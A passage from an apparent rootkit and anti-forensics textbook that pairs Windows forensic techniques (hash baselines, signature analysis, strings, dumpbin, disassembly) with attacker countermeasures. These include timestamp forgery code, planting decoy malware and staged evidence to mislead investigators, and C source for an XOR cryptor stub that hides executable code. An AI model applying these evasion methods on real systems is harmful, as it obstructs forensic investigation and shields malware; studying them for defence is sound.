    handle,                //IN HANDLE  FileHandle
    &ioStatusBlock,        //OUT PIO_STATUS_BLOCK  IoStatusBlock
    &fileBasicInfo,        //IN PVOID  FileInformation
    sizeof(fileBasicInfo), //IN ULONG  Length
    FileBasicInformation   //IN FILE_INFORMATION_CLASS
);
if(ntstatus!=STATUS_SUCCESS)
{
    DbgMsg("processFile","Could not set file information");
}
DbgMsg("processFile","Set file timestamps");

ZwClose(handle);
DbgMsg("processFile","Closed handle");
return;
}/*end processFile()-----*/

```

When the `FILE_INFORMATION_CLASS` argument to `ZwSetInformationFile()` is set to `FileBasicInformation`, the routine's `FileInformation` void pointer expects the address of a `FILE_BASIC_INFORMATION` structure, which we met in the past chapter. This structure stores four different 64-bit `LARGE_INTEGER` values that represent the number of 100-nanosecond intervals since the start of 1601. When these values are small, the Windows API doesn't translate them correctly and displays nothing instead. This behavior was publicly reported by Vinnie Liu of the Metasploit project.

ASIDE: SUBTLETY VERSUS CONSISTENCY

As I pointed out in the discussion of the NTFS file system, both the `$STANDARD_INFORMATION` and `$FILE_NAME` attributes store time-stamp values. This is something that forensic investigators are aware of. The code in the TSMOD project only modifies time-stamp values in the `$STANDARD_INFORMATION` attribute.

This highlights the fact that you should *aspire to subtlety*, but when it's not feasible to do so, then you should at least be consistent. If you conceal yourself in such a manner that you escape notice on the initial inspection but are identified as an exception during a second pass, it's going to look bad. The investigator will know that something is up and call for backup. If you can't change time-stamp information uniformly, in a way that makes sense, then don't attempt it at all.

Altering Checksums

The strength of the checksum is also its weakness: one little change to a file and its checksum changes. This means that we can take a normally innocuous executable and make it look suspicious by twiddling a few bytes. Despite the fact that patching an executable can be risky, most of them contain embedded character strings that can be manipulated without altering program functionality. For example, the following hex dump represents the first few bytes of a Windows application.

```
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00  MZ.....ÿÿ..
B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00  ¸.....@.....
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  .....
00 00 00 00 00 00 00 00 00 00 00 00 00 E8 00 00 00  .....è...
0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68  ..°..´.Í!¸.LÍ!Th
69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F  is program canno
74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20  t be run in DOS
6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00  mode....$......
```

We can alter this program’s checksum by changing the word “DOS” to “dos.”

```
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00  MZ.....ÿÿ..
B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00  ¸.....@.....
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  .....
00 00 00 00 00 00 00 00 00 00 00 00 00 E8 00 00 00  .....è...
0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68  ..°..´.Í!¸.LÍ!Th
69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F  is program canno
74 20 62 65 20 72 75 6E 20 69 6E 20 64 6F 73 20  t be run in dos
6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00  mode....$......
```

Institute this sort of mod in enough places, to enough files, and the end result is a deluge of false positives: files that, at first glance, look like they may have been maliciously altered when they actually are still relatively safe.

Identifying Known Files

By now the forensic analyst will have two snapshots of the file system. One snapshot will contain the name, full path, size, and MAC times of each file in the file system. The other snapshot will store the checksum for each file in the file system. These two snapshots, which are instantiated as ASCII text files, do an acceptable job of representing the current state of the file system.

In the best-case scenario, the forensic investigator will have access to an initial pair of snapshots, which can provide a baseline against which to compare the current snapshots. If this is the case, he'll take the current set of files that he's collected and begin to prune away at it by putting the corresponding metadata side by side with the original metadata. Given that the average file system can easily store 100,000 files, doing so is a matter of necessity more than anything else. The forensic analyst doesn't want to waste time examining files that don't contribute to the outcome of the investigation. He wants to isolate and focus on the anomalies.

One way to diminish the size of the forensic file set is to remove the elements that are known to be legitimate (i.e., *known good files*). This would include all of the files whose checksums and other metadata haven't changed since the original snapshots were taken. This will usually eliminate the bulk of the candidates. Given that the file metadata we're working with is ASCII text, the best way to do this is by a straight-up comparison. This can be done manually with a GUI program like WinMerge²⁸ or automatically from the console via the `fc.exe` command:

```
fc.exe /L /N CdriveMetaOld.txt CdriveMetaCurrent.txt  
whirlpooldeep.exe -X OldHash.txt -s -r C:\ > DoNotMatch.txt
```

The `/L` option forces the `fc.exe` command to compare the files as ASCII text. The `/N` option causes the line numbers to be displayed. For cryptographic checksums, it's usually easier to use `whirlpooldeep.exe` directly (instead of `fc.exe` or WinMerge) to identify files that have been modified.

A forensic investigator might then scan the remaining set of files with anti-virus software, or perhaps an anti-spyware suite, that uses signature-based analysis to identify objects that are *known bad files* (e.g., Trojans, back doors, viruses, downloaders, worms, etc.). These are malware binaries that are prolific enough that they've actually found their way into the signature databases of security products sold by the likes of McAfee and Symantec.

Once the known good files and known bad files have been trimmed away, the forensic investigator is typically left with a manageable set of potential suspects (see Figure 7.18). Noisy parts of the file system, like the temp directory and the recycle bin, tend to be repeat offenders. This is where the investigator stops viewing the file system as a whole and starts to examine individual files in more detail.

28. <http://winmerge.org/>.




Figure 7.18

Cross-Time Versus Cross-View Diffs

The basic approach being used here is what's known as a *cross-time diff*. This technique detects changes to a system's persistent medium by comparing state snapshots from two different points in time. This is in contrast to the *cross-view diff* approach, where the snapshots of a system's state are taken at the same time but from two different vantage points.

Unlike cross-view detection, the cross-time technique isn't played out at runtime. This safeguards the forensic process against direct interference by the rootkit. The downside is that a lot can change in a file system over time, leading to a significant number of false positives. Windows is such a massive, complex OS that in just a single minute, dozens upon dozens of files can change (e.g., event logs, Prefetch files, indexing objects, registry hives, application data stores, etc.).

In the end, using metadata to weed out suspicious files is done for the sake of efficiency. Given a forensic-quality image of the original drive and enough time, an investigator *could* perform a raw binary comparison of the current and original file systems. This would unequivocally show which files had been modified and which files had not, even if an attacker had succeeded in patching a file and then appended the bytes necessary to cause a checksum collision. The problem with this low-tech approach is that it would be slow. In addition, checksum algorithms like Whirlpool are considered to be secure enough that collisions are not a likely threat.

Identifying Known Files: Countermeasures

There are various ways to monkey wrench this process. In particular, the attacker can:

- Move files into the known good list.

- Introduce known bad files.
- Flood the system with foreign binaries.

If the forensic investigator is using an insecure hashing algorithm (e.g., MD4, MD5) to generate file checksums, it's possible that you could patch a preexisting file, or perhaps replace it entirely, and then modify the file until the checksum matches the original value. Formally, this is what's known as a *preimage attack*. Being able to generate a hash collision opens up the door to any number of attacks (i.e., steganography, direct binary patching, Trojan programs, back doors attached via binders, etc.).

Peter Selinger, an associate professor of mathematics at Dalhousie University, has written a software tool called *evilize* that can be used to create MD5-colliding executables.²⁹ Marc Stevens, while completing his master's thesis at the Eindhoven University of Technology, has also written software for generating MD5 collisions.³⁰

➤ **Note:** Preimage attacks can be soundly defeated by performing a raw binary comparison of the current file and its original copy. The forensic investigator might also be well advised to simply switch to a more secure hashing algorithm.

Another way to lead the forensic investigator away from your rootkit is to give him a more obvious target. If, during the course of his analysis, he comes across a copy of Hacker Defender or the Bobax Worm, he may prematurely conclude that he's isolated the cause of the problem and close the case. This is akin to a pirate who buries a smaller treasure chest on top of a much larger one to fend off thieves who might go digging around for it.

The key to this defense is to keep it subtle. Make the investigator work hard enough so that when he finally digs up the malware, it seems genuine. You'll probably need to do a bit of staging, so that the investigator can "discover" how you got on and what you did once you broke in.

Also, if you decide to deploy malware as a distraction, you can always encrypt it to keep the binaries out of reach of the local anti-virus package. Then, once you feel like your presence has been detected, you can decrypt the malware to give the investigator something to chase.

29. <http://www.mscs.dal.ca/~selinger/md5collision/>.

30. <http://code.google.com/p/hashclash/>.

The Internet is awash with large open-source distributions, like The ACE ORB or Apache, which include literally hundreds of files. The files that these packages ship with are entirely legitimate and thus will not register as known bad files. However, because you've downloaded and installed them after gaining a foothold on a machine, they won't show up as known good files, either. The end result is that the forensic investigator's list of potentially suspicious files will balloon and consume resources during analysis, buying you valuable time.

It goes without saying that introducing known bad files on a target machine or flooding a system with known good files are both scorched earth tactics.

7.5 File Signature Analysis

By this stage of the game, the forensic investigator has whittled down his initial data set to a smaller collection of unknown files. His goal now will be to try and identify which of these unknown files store executable code (as opposed to a temporary data file, or the odd XML log, or a configuration file). Just because a file ends with the .txt extension doesn't mean that it isn't a DLL or a driver. There are tools that can be used to determine if a file is an executable despite the initial impression that it's not. This is what file signature analysis is about.

There are commercial tools that can perform this job admirably, such as EnCase. These tools discover a file's type using a pattern-matching approach. Specifically, they maintain a database of binary snippets that always appear in certain types of files (this database can be augmented by the user). For example, Windows applications always begin with 0x4D5A, JPEG graphics files always begin with 0xFFD8FFE0, and Adobe PDF files always begin with 0x25504446. A signature analysis tool will scan the header and the footer of a file looking for these telltale snippets at certain offsets.

On the open source side of the fence, there's a tool written by Jesse Kornblum, aptly named *Miss Identify*, which will identify Win32 applications.³¹ For example, the following command uses Miss Identify to search the C: drive for executables that have been mislabeled:

```
C:\>missidentify.exe -r C:\*  
C:\missidentify-1.0\sample.jpg
```

31. <http://missidentify.sourceforge.net/>.

Finally, there are also compiled lists of file signatures available on the Internet.³² Given the simplicity of the pattern-matching approach, some forensic investigators have been known to roll their own signature analysis tools using Perl or some other field-expedient scripting language. These tools can be just as effective as the commercial variants.

File Signature Analysis: Countermeasures

Given the emphasis placed on identifying a known pattern, you can defend against signature analysis by modifying files so that they fail to yield a match. For example, if a given forensic tool detects PE executables by looking for the “MZ” magic number at the beginning of a file, you could hoodwink the forensic tool by changing a text file’s extension to “EXE” and inserting the letters *M* and *Z* right at the start.

```
MZThis file (named file.exe) is definitely just a text file
```

This sort of cheap trick can usually be exposed simply by opening a file and looking at it (or perhaps by increasing the size of the signature).

The ultimate implementation of a signature analysis countermeasure would be to make text look like an executable by literally embedding the text inside of a legitimate, working executable (or some other binary format). This would be another example of application layer hiding, and it will pass all forms of signature analysis with flying colors.

```
//this is actually an encoded configuration text file
char configFile[] = "<CFG>ahvsd9p8yqw34iqwe9f8yashdvcuilqwie8yp9q83yrwk</CFG>";
```

Notice how I’ve enclosed the encoded text inside of XML tags so that the information is easier to pick out of the compiled binary.

The inverse operation is just as plausible. You can take an executable and make it look like a text file by using something as simple as the Multipurpose Internet Mail Extensions (MIME) base64 encoding scheme. If you want to augment the security of this technique, you could always encrypt the executable before base64 encoding it.

Taking this approach to the next level of sophistication, there has actually been work done to express raw machine instructions so that they resemble written English.³³

32. http://www.garykessler.net/library/file_sigs.html.

33. <http://www.cs.jhu.edu/~sam/ccs243-mason.pdf>.

7.6 Conclusions

This ends the first major leg of the investigation. What we've seen resembles a gradual process of purification. We start with a large, uncooked pile of data that we send through a series of filters. At each stage we refine the data, breaking it up into smaller pieces and winnowing out stuff that we don't need. What we're left with in the end is a relatively small handful of forensic pay dirt.

The investigator started with one or more hard drives, which he duplicated. Then he used his tools to decompose the forensic duplicates into a series of volumes that host individual file systems. These file systems are like sponges, and the investigator wrings them out as best he can to yield the largest possible collection of files (and maybe even fragments of files).

Given the resulting mountain of files, the investigator seeks to focus on anomalies. To this end, he acquires the metadata associated with each file and compares it against an initial system snapshot (which he'll have if he's lucky). This will allow him to identify and discard known files from his list of potential suspects by comparing the current metadata snapshot against the original.

At this point, the investigator will have a much smaller set of unknown files. He'll use signature analysis to figure out which of these anomalous files is an executable. Having completed file signature analysis, the investigator will take the final subset of executables and dissect them using the methodology of the next chapter.

01010010, 01101111, 01101111, 01110100, 01101001, 01110100, 01110011, 00100000, 01000011, 01000000

Defeating Executable Analysis

With regard to disk analysis, data hiding and data transformation can only go so far. At the end of the day, there will have to be at least one executable that initiates everything (e.g., extracts and decrypts the core payload), and this executable cannot be hidden or encrypted. It must stand out in the open, in the crosshairs of the forensic investigator as an *unknown executable*.

Once the forensic investigator has found the subset of executable binaries in his or her group of suspicious files, he or she will start performing executable file analysis. There are two variations of executable analysis that can be performed:

- Static executable analysis (think *composition*).
- Runtime executable analysis (think *behavior*).

Static analysis looks at the executable, its composition and its surroundings, without actually launching it. This phase of inspection essentially focuses on the suspect file as an inert series of bytes, gleaning whatever is possible from a vantage point that's relatively secure.

Runtime analysis aims to learn about the operation of an executable by monitoring it during execution in the confines of a controlled environment. In this case, the emphasis is on behavior rather than mere static composition.

8.1 Static Analysis

Static analysis is the less risky cousin of runtime analysis. We take out our scalpel and other surgical tools and try to dissect the unknown executable as an inanimate binary. In the end, the nature of static analysis is also what

makes it easier to undermine. Thus, *static analysis often transitively leads to runtime analysis* as the investigator seeks to get a deeper understanding of an application's composition and behavior.

Scan for Related Artifacts

Having isolated a potential rootkit, the forensic investigator might hunt through the registry for values that include the binary's file name. For instance, if the executable is registered as a KMD, it's bound to pop up under the following key:

```
HKLM\SYSTEM\CurrentControlSet\Services
```

This sort of search can be initiated at the command line.

```
reg query HKLM /f hackware.sys /s
```

If nothing exists in the registry, the executable may store its configuration parameters in a text file. These files, if they're not encrypted, can be a treasure trove of useful information as far as determining what the executable does.

Consider the following text file snippet:

```
[Hidden Table]
hxdef*
hacktools

[Hidden Processes]
hxdef*
ssh.exe
sftp.exe

[Root Processes]
hxdef*
sftp.exe
...
```

There may be members of the reading audience who recognize this as part of the `.ini` file for Hacker Defender.

Verify Digital Signatures

If an unknown executable is trying to masquerade as a legitimate system file, you can try to flush it out by checking its digital signature. To this end, the `sigcheck.exe` utility in the Sysinternals tool suite proves useful.


```
C:\Tools\sysinternals>sigcheck.exe C:\windows\system32\bootcfg.exe

Sigcheck v1.70 - File version and signature viewer
Copyright (C) 2004-2010 Mark Russinovich
Sysinternals - www.sysinternals.com

c:\windows\system32\bootcfg.exe:
    Verified:      Signed
    Signing date:  7:34 PM 7/13/2009
    Publisher:     Microsoft Corporation
    Description:   BootCfg - Lists or changes the boot settings.
    Product:       Microsoft« Windows« Operating System
    Version:       6.1.7600.16385
    File version:  6.1.7600.16385 (win7_rtm.090713-1255)
```

Just be aware, as described earlier in the book (e.g., the case of the Stuxnet rootkit), that digital signatures do not always provide bulletproof security. If you're suspicious of a particular system binary, do a *raw binary comparison* against a known good copy.

You can also use the `SFC.exe` (System File Checker) tool to verify the integrity of protected system files. As described in *Knowledge Base (KB) Article 929833*, checking a potentially corrupted system binary is pretty straightforward.

```
C:\Windows\system32>sfc /verifyfile=C:\windows\system32\bootcfg.exe

Windows Resource Protection did not find any integrity violations.
```

Dump String Data

Another quick preliminary check that a forensic investigator can do is to search an unknown executable for strings. If you can't locate a configuration file, sometimes its path and command-line usage will be hard-coded in the executable. This information can be enlightening.

```
strings -o hackware.exe
...
42172:JJKL
42208:hFB
42248:  -h procID  hide process
42292:  -h file    Specifies number of overwrite passes (default is 1)
42360:  -h port    hide TCP port
42476:usage:
42536:No files found that match %s.
42568:%systemroot%\system32\hckwr.conf
42605:Argument must be a drive letter e.g. d:
42824:(GB
```

```
42828:hFB
42832:hEB
...
```

The previous command uses the `strings.exe` tool from Sysinternals. The `-o` option causes the tools to print out the offset in the file where each string was located. If you prefer a GUI, Foundstone has developed a string extractor called `BinText`.¹

➤ **Note:** The absence of strings may indicate that the file has been compressed or encrypted. This can be an indicator that something is wrong. The absence of an artifact is itself an artifact.

Inspect File Headers

One way in which a binary gives away its purpose is in terms of the routines that it imports and exports. For example, a binary that imports the `Ws2_32.dll` probably implements network communication of some sort because it's using routines from the Windows Sockets 2 API. Likewise, a binary that imports `ssl32.dll` (from the OpenSSL distribution) is encrypting the packets that it sends over the network and is probably trying to hide something.

The `dumpbin.exe` tool that ships with the Windows SDK can be used to determine what an executable imports and exports. From the standpoint of static analysis, `dumpbin.exe` is also useful because it indicates what sort of binary we're working with (i.e., EXE, DLL, SYS, etc.), whether symbol information has been stripped, and it can display the binary composition of the file.

`Dumpbin.exe` recovers this information by trolling through the file headers of a binary. Headers are essentially metadata structures embedded within an executable. On Windows, the sort of metadata that you'll encounter is defined by the Microsoft *Portable Executable* (PE) file format specification.² To get the full Monty, use the `/all` option when you invoke `dumpbin.exe`. Here's an example of the output that you'll see (I've truncated things a bit to make it more readable and highlighted salient information):

```
Dump of file ..\HackTool.exe
PE signature found
File Type: EXECUTABLE IMAGE

FILE HEADER VALUES
      14C machine (x86)
```

1. <http://www.foundstone.com/us/resources/proddesc/bintext.htm>.

2. <http://www.microsoft.com/whdc/system/platform/firmware/PECOFF.mspx>.

```

    3 number of sections
    41D2F254 time date stamp Wed Dec 29 10:07:16 2004
    0 file pointer to symbol table
0 number of symbols
E0 size of optional header
10F characteristics
    Relocations stripped
    Executable
    Line numbers stripped
    Symbols stripped
    32 bit word machine

OPTIONAL HEADER VALUES
    10B magic # (PE32)
    7.10 linker version
...

Section contains the following imports:
KERNEL32.dll
    40B000 Import Address Table
    40D114 Import Name Table
        0 time date stamp
        0 Index of first forwarder reference

    1C0 GetSystemTimeAsFileTime
    4D CreateFileA
    189 GetNumberOfConsoleInputEvents
    283 PeekConsoleInputA
...

```

If you prefer a GUI, Wayne Radburn has developed a tool called `PEView.exe` that offers equivalent information in a tree-view format.³

Disassembly and Decompilation

At the end of the day, the ultimate authority on what a binary does and does not do is its machine instruction encoding. Thus, another way to gain insight into the nature of an executable (from the standpoint of static analysis) is to take a look under the hood.

Although this might seem like the definitive way to see what's happening, it's more of a last resort than anything else because reversing a moderately complicated piece of software can be extremely resource-intensive. It's very easy for the uninitiated to get lost among the trees, so to speak. Mind you, I'm not saying that reversing is a bad idea or won't yield results. I'm observing the fact that most forensic investigators, faced with a backlog of machines

3. <http://www.magma.ca/~wjr/>.

to process, will typically only target the machine code after they've tried everything else.

The process of reversing an executable can be broken down into two phases: disassembly and decompilation (see Figure 8.1).

```
55 8b ec 81 ec c0 00 00
00 53 56 57 8d bd 40 ff
ff ff b9 30 00 00 00 b8
cc cc cc cc f3 ab 8b 45
08 8b 08 83 c1 01 8b 55
08 89 0a 8b 45 08 8b 00
```

Disassemble

```
push    ebp
mov     ebp, esp
sub     esp, 192
push    ebx
push    esi
push    edi
lea    edi, DWORD PTR [ebp-192]
mov     ecx, 48
mov     eax, -858993460
rep     stosd
mov     eax, DWORD PTR _value$[ebp]
mov     ecx, DWORD PTR [eax]
add     ecx, 1
mov     edx, DWORD PTR _value$[ebp]
mov     DWORD PTR [edx], ecx
mov     eax, DWORD PTR _value$[ebp]
mov     eax, DWORD PTR [eax]
```

Decompile

```
int increment(int* value)
{
    (*value) = (*value)+1;
    return(*value);
}
```

Figure 8.1

The process of *disassembly* takes the raw machine code and translates it into a slightly more readable set of mnemonics know as *assembly code*. There are different ways in which this can be done:

- Linear sweep disassembly.
- Recursive traversal disassembly.

Linear sweep disassembly plows through machine code head on, sequentially translating one machine instruction after another. This can lead to problems in the event of embedded data or intentionally injected junk bytes.

Recursive traversal disassembly tries to address these problems by sequentially translating machine code until a control transfer instruction is encountered. At this point, the disassembler attempts to identify potential destinations of the control transfer instruction and then recursively continues to disassemble the code at those destinations. This is all nice and well, until a jump is encountered where the destination is determined at runtime.

The tool of choice for most reversers on Windows is OllyDbg.⁴ It's a free user-mode debugger that uses a smart, tricked-out implementation of the recursive traversal technique. Another free option is simply to stick with the debuggers that ship with the WDK, which sport extensions that can come in handy when dealing with code that relies heavily on obscure Windows features.

If you have a budget, you might want to consider investing in the IDA Pro disassembler from Hex-Rays.⁵ To get a feel for the tool, the folks at Hex-Rays offer a limited freeware version. Yet another commercial tool is PE Explorer from Heaventools.⁶

Decompilation takes things to the next level by reconstructing higher-level constructs from an assembly code (or platform-neutral intermediate code) representation. Suffice it to say that the original intent of the developer and other high-level artifacts are often lost in the initial translation to machine code, making decompilation problematic.

Some people have likened this process to unscrambling an egg. Suffice it to say that the pool of available tools in this domain is small. Given the amount of effort involved in developing a solid decompiler, your best bet is probably to go with the IDA Pro decompiler plug-in sold by Hex-Rays.

8.2 Subverting Static Analysis

In the past, electronic parts on a printed circuit board were sometimes *potted* in an effort to make them more difficult to reverse engineer. This involved

4. <http://www.ollydbg.de/>.

5. <http://www.hex-rays.com/idapro/>.

6. <http://www.heaventools.com/>.

encapsulating the components in a thermosetting resin that could be cured in such a way that it could not be melted later on. The IBM 4758 cryptoprocessor is a well-known example of a module that's protected by potting. In this section, we'll look at similar ways to bundle executable files in a manner that discourages reversing.

Data Transformation: Armoring

Armoring is a process that aims to hinder the analysis through the anti-forensic strategy of data transformation. In other words, we take the bytes that make up an executable and we alter them to make them more difficult to understand. Armoring is a general term that encompasses several related, and possibly overlapping, tactics (obfuscation, encryption, etc.).

The Underwriters Laboratory (UL)⁷ has been rating safes and vaults for more than 80 years. The highest safe rating, TXTL60, is given to products that can fend off a well-equipped safe cracker for at least 60 minutes (even if he is armed with 8 ounces of nitroglycerin). What this goes to show is that there's no such thing as a burglar-proof safe. Given enough time and the right tools, any safe can be compromised.

Likewise, there are limits to the effectiveness of armoring. With sufficient effort, any armored binary can be dissected and laid bare. Having issued this disclaimer, our goal is to raise the complexity threshold just high enough so that the forensic investigator decides to call it quits. This goes back to what I said earlier in the chapter; anti-forensics is all about buying time.

Armoring: Cryptors

A *cryptor* is a program that takes an ordinary executable and encrypts it so that its contents can't be examined. During the process of encrypting the original executable, the cryptor appends a minimal stub program (see Figure 8.2). When the executable is invoked, the stub program launches and decrypts the encrypted payload so that the original program can run.

Implementing a cryptor isn't necessarily difficult, it's just tedious. Much of it depends upon understanding the Windows PE file format (both in memory

7. <http://www.ul.com/global/eng/pages/corporate/aboutul/>.

and on disk). The process depicted in Figure 8.2 tacitly assumes that we're encapsulating an entire third-party binary that we didn't create ourselves.




Figure 8.2

In this case, the binary and all of its sections must be wrapped up into a single Windows PE file section. This will require our stub program to assume some of the duties normally relegated to the Windows loader. When we reach the chapter on memory-resident code, we'll see what type of responsibilities this entails.

ASIDE

The exception to this rule is when we're dealing with raw shellcode rather than a full-fledged PE file. Shellcode typically does its own address resolution at runtime, such that the stub only has to decrypt the payload and pass program control to some predetermined spot. Shellcode is fun. We'll examine the topic in more detail later on in the book.

Assuming we have access to the source code of the original program, things change slightly (see Figure 8.3). In this case, we'll need to modify the makeup of the program by adding two new sections. The sections are added using special pre-processor directives. The first new section (the `.code` section) will be used to store the applications code and data. The existing code and data sections will be merged into the new `.code` section using the linker's `/MERGE` option. The second new section (the `.stub` section) will implement the code that decrypts the rest of the program at runtime and re-routes the path of execution back to the original entry point.




Figure 8.3

Once we've re-compiled the source code, the executable (with its `.code` and `.stub` sections) will be in a form that the cryptor can digest. The cryptor will map the executable file into memory and traverse its file structure, starting with the DOS header, then the Windows PE header, then the PE optional header, and then finally the PE section headers. This traversal is performed so that we can find the location of the `.code` section, both on disk and in memory. The location of the `.code` section in the file (its size and byte offset) is used by the cryptor to encrypt the code and data while the executable lays dormant. The location of the `.code` section in memory (its size and base address) is used to patch the stub so that it decrypts the correct region of memory at runtime.

The average executable can be composed of several different sections (see Table 8.1). You can examine the metadata associated with them using the `dumpbin.exe` command with the `/HEADERS` option.

Table 8.1 PE Sections

Section Name	Description
<code>.text</code>	Executable machine code instructions
<code>.data</code>	Global and static variable storage (initialized at compile time)
<code>.bss</code>	Global and static variable storage (NOT initialized at compile time)
<code>.textbss</code>	Enabled incremental linking
<code>.rsrc</code>	Stores auxiliary binary objects
<code>.idata</code>	Stores information on imported library routines
<code>.edata</code>	Stores information on exported library routines
<code>.reloc</code>	Allows the executable to be loaded at an arbitrary address
<code>.rdata</code>	Mostly random stuff

The `.text` section is the default section for machine instructions. Typically, the linker will merge all of the `.text` sections from each `.OBJ` file into one great big unified `.text` section in the final executable.

The `.data` section is the default section for global and static variables that are initialized at compile time. Global and static variables that aren't initialized at compile time end up in the `.bss` section.

The `.textbss` section facilitates incremental linking. In the old days, linking was a batch process that merged all of the object modules of a software project into a single executable by resolving symbolic cross-references. The problem with this approach is that it wasted time because program changes usually only involved a limited subset of object modules. To speed things up, an incremental linker processes only modules that have recently been changed. The Microsoft linker runs in incremental mode by default. You can remove this section by disabling incremental linking with the `/INCREMENTAL:NO` linker option.

The `.rsrc` section is used to store module resources, which are binary objects that can be embedded in an executable. For example, custom-built mouse cursors, fonts, program icons, string tables, and version information are all standard resources. A resource can also be some chunk of arbitrary data that's needed by an application (e.g., like another executable).

The `.idata` section stores information needed by an application to import routines from other modules. The import address table (IAT) resides in this section. Likewise, the `.edata` section contains information about the routines that an executable exports.

The `.reloc` section contains a table of base relocation records. A base relocation is a change that needs to be made to a machine instruction, or literal value, in the event that the Windows loader wasn't able to load a module at its preferred base address. For example, by default the base address of `.EXE` files is `0x400000`. The default base address of `.DLL` modules is `0x10000000`. If the loader can't place a module at its preferred base address, the module will need its relocation records to resolve memory addresses properly at runtime. You can preclude the `.reloc` section by specifying the `/FIXED` linker option. However, this will require the resulting executable to always be loaded at its preferred base address.

The `.rdata` section is sort of a mixed bag. It stores debugging information in `.EXE` files that have been built with debugging options enabled. It also stores the descriptive string value specified by the `DESCRIPTION` statement in an application's module-definition (`.DEF`) file. The `DEF` file is one way to provide

the linker with metadata related to exported routines, file section attributes, and the like. It's used with DLLs mostly.

Let's look at some source code to see exactly how this cryptor works. We'll start by observing the alterations that will need to be made to prepare the target application for encryption. Specifically, the first thing that needs to be done is to declare the new `.code` section using the `#pragma` section directive.

Then we'll issue several `#pragma` comment directives with the `/MERGE` option so that the linker knows to merge the `.data` section and `.text` section into the `.code` section. This way all of our code and data is in one place, and this makes life easier for the cryptor. The cryptor will simply read the executable looking for a section named `.code`, and that's what it will encrypt.

The last of the `#pragma` comment directives (of this initial set of directives) uses the `/SECTION` linker option to adjust the attributes of the `.code` section so that it's executable, readable, and writeable. This is a good idea because the stub code will need to write to the `.code` section in order to decrypt it.

```
//.code SECTION-----  
/*  
    Keep unreferenced data, linker options /OPT:NOREF  
*/  
#pragma section(".code",execute,read,write)  
#pragma comment(linker,"/MERGE:.text=.code")  
#pragma comment(linker,"/MERGE:.data=.code")  
#pragma comment(linker,"/SECTION:.code,ERW")  
  
unsigned char var[] = { 0xBE, 0xBA, 0xFE, 0xCA};  
  
//everything from here until the next code_seg directive belongs to .code section  
#pragma code_seg(".code")  
  
void main()  
{  
    // program code here  
    return;  
}/*end main()-----*/
```

You can verify that the `.text` and `.data` section are indeed merged by examining the compiled executable with a hex editor. The location of the `.code` section is indicated by the “file pointer to raw data” and “size of raw data” fields output by the `dumpbin.exe` command using the `/HEADERS` option.

```
SECTION HEADER #2  
    .code name  
    1D24 virtual size  
    1000 virtual address
```

```

1E00 size of raw data
  400 file pointer to raw data
    0 file pointer to relocation table
3C20 file pointer to line numbers
    0 number of relocations
  37E number of line numbers
60000020 flags
  Code
  (no align specified)
  Execute Read Write

```

If you look at the bytes that make up the code section, you'll see the hex digits 0xCAFEBABE. This confirms that both data and code have been fused together into the same region.

Creating the stub is fairly simple. You use the `#pragma` section directive to announce the existence of the `.stub` section. This is followed by a `#pragma` comment directive that uses the `/ENTRY` linker option to re-route the program's entry point to the `StubEntry()` routine. This way, when the executable starts up, it doesn't try to execute `main()`, which will consist of encrypted code!

For the sake of focusing on the pure mechanics of the stub, I've stuck to brain-dead XOR encryption. You can replace the body of the `decryptCodeSection()` routine with whatever.

Also, the base address and size of the `.code` section were determined via `dumpbin.exe`. This means that building the stub correctly may require the target to be compiled twice (once to determine the `.code` section's parameters, and a second time to set the decryption parameters). An improvement would be to automate this by having the cryptor patch the stub binary and insert the proper values after it encrypts the `.code` section.

```

//.stub SECTION-----
#pragma section(".stub",execute,read)
#pragma comment(linker,"/entry:\"StubEntry\"")
#pragma code_seg(".stub")

/*
can determine these values via dumpbin.exe then set at compile time
can also have cryptor parse PE and set these during encryption
*/
#define CODE_BASE_ADDRESS    0x00401000
#define CODE_SIZE            0x00000200
#define KEY                   0x0F

void decryptCodeSection()
{
    //we'll use a Mickey-Mouse encoding scheme to keep things simple

```

```
    unsigned char *ptr;
    long int i;
    long int nbytes;
    ptr = (unsigned char*)CODE_BASE_ADDRESS;
    nbytes = CODE_SIZE;
    for(i=0;i<nbytes;i++)
    {
        ptr[i] = ptr[i] ^ KEY;
    }
    return;
}/*end decryptSection()-----*/

void StubEntry()
{
    decryptCodeSection();
    printf("Started In Stub()\n");
    main();
    return;
}/*end StubEntry()-----*/
```

As mentioned earlier, this approach assumes that you have access to the source code of the program to be encrypted. If not, you'll need to embed the entire target executable into the stub program somehow, perhaps as a binary resource or as a byte array in a dedicated file section. Then the stub code will have to take over many of the responsibilities assumed by the Windows loader:

- Mapping the encrypted executable file into memory.
- Resolving import addresses.
- Apply relocation record fix-ups (if needed).

Depending on the sort of executable you're dealing with, this can end up being a lot of work. Applications that use more involved development technologies like COM or COM+ can be particularly sensitive.

Another thing to keep in mind is that the IAT of the target application in the .idata section is not encrypted in this example, and this might cause some information leakage. It's like telling the police what you've got stashed in the trunk of your car. One way to work around this is to rely on runtime dynamic-linking, which doesn't require the IAT. Or, you can go to the opposite extreme and flood the IAT with entries so that the routines that you do actually use can hide in the crowd, so to speak.

Now let's look at the cryptor itself. It starts with a call to `getHMODULE()`, which maps the target executable into memory. Then it walks through the execut-

able's header structures via a call to the `GetCodeLoc()` routine. Once the cryptor has recovered the information that it needs from the headers, it encrypts the `.code` section of the executable.

```
retVal = getHMODULE(fileName, &hFile, &hFileMapping, &fileBaseAddress);
if(retVal==FALSE){ return; }

GetCodeLoc(fileBaseAddress,&addrInfo);

closeHandles(hFile, hFileMapping, fileBaseAddress);
cipherBytes(fileName,&addrInfo);
```

